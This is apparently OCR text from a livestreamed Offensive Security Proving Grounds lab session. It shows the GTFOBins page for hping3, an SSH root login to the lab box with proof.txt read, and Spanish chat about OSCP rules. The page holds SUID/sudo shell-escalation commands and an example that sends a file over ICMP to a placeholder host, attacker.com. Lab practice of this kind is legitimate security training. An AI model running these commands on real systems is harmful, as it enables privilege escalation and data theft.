 SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.130
21:13
Kali Linux
Monitorr | Mon
Monitorr | Mon
hping3 | GTF
hping3 - Busca
https://gtfobins.github.io/gtfobins/hping3/#sudo
hping3
/bin/sh
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the
file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which hping3) .
./hping3
/bin/sh -p
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used
to access the file system, escalate or maintain privileged access.
(a)
sudo hping3
/bin/sh
(b) The file is continuously sent, adjust the --count parameter or kill the sender when done. Receive on the
attacker box with:
sudo hping3 --icmp --listen xxx --dump
RHOST=attacker.com
LFILE=file_to_read
sudo hping3 "$RHOST" --icmp --data 500 --sign xxx --file "$LFILE"
hpi
Highlight All
Match Case
Match Diacritics
Whole Words
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
ters@kali: ~/Desktop
securiters@kali: ~/Desktop 89x31
xr-x 6 securiters securiters 4096 Mar 27 21:45 ProvingGrounds
curiters㉿kali)-[~/Desktop]
mod 600 id_rsa
curiters㉿kali)-[~/Desktop]
h root@192.168.130.218 -i id_rsa
icmp 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64
ograms included with the Debian GNU/Linux system are free software;
act distribution terms for each program are described in the
dual files in /usr/share/doc/*/copyright.
GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
ted by applicable law.
ogin: Tue Aug 23 20:18:10 2022
cmp:~# ls -la
36
xr-x 3 root root 4096 Mar 28 19:07 .
xr-x 18 root root 4096 Jul 22 2022 ..
xrwx 1 root root 9 Dec 3 2020 .bash_history -> /dev/null
-r-- 1 root root 570 Jan 31 2010 .bashrc
-r-- 1 root root 84 Nov 4 2020 .google_authenticator
-r-- 1 root root 148 Aug 17 2015 .profile
---- 1 root root 33 Mar 28 19:07 proof.txt
xr-x 2 root root 4096 Nov 4 2020 .ssh
---- 1 root root 937 Dec 3 2020 .viminfo
-r-- 1 root root 209 Dec 3 2020 .wget-hsts
cmp:~# cat proof.txt
797bd4fdce8747949209812de1
cmp:~#
mardcore7 @juanprietog cosas
juanprietog Jajaj
listrad3ra @listrad3ra obvio tio, es por
agilizar tiempo
pmos76 @listrad3ra no hombre, lo
digo por si alguien no sabe como son las
normas del OSCP
listrad3ra esta bien comentarlo claro q
si
mardcore7 evidencias del crimen
listrad3ra @pmos76 si señor
listrad3ra nice box
listrad3ra podeis hacer un resumen
del inicio de la maquina
listrad3ra ??
pmos76 ya pero hay un termino
medio, hay muchas de PG que es que son
de coña
listrad3ra ose el acceso 2ez
pmos76 a mi me ha recordado que
vaya a por una birra
securiters a servir siempre jaja